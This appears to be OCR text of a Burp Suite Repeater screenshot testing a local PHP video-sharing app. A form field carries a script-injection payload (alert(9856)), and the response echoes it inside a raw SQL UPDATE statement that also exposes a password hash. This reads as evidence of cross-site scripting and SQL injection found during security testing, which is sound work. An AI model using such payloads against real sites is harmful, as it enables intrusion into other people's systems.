 192.168.19.1/video_sharin × +
Not secure | 192.168.19.1/video_sharing/index.php?page=home
192.168.19.1 says
9856
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.19.1 HTTP/1
Request
Pretty Raw Hex
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
10 Host: 192.168.19.1
11 Connection: Keep-alive
12
13 ------------YWJkMTQzNDcw
14 Content-Disposition: form-data; name="id"
15
16 1'"()&%<zzz><ScRiPt >alert(9856)</ScRiPt>
17 ------------YWJkMTQzNDcw
18 Content-Disposition: form-data; name="firstname"
19
20 pHqghUme
21 ------------YWJkMTQzNDcw
22 Content-Disposition: form-data; name="lastname"
23
24 pHqghUme
25 ------------YWJkMTQzNDcw
26 Content-Disposition: form-data; name="username"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 14 Apr 2023 13:11:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 230
11
12 UPDATE users set firstname = 'pHqghUme' , lastname =
'pHqghUme' , username = 'pHqghUme' , img = 'upload
test content' , `password` =
'80da5d337bf9606dd59f3480a125201e' where id = 1'"()&%<
zzz>
<ScRiPt >
alert(9856)
</ScRiPt>
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 6
Request Cookies 1
Request Headers 10
Response Headers 9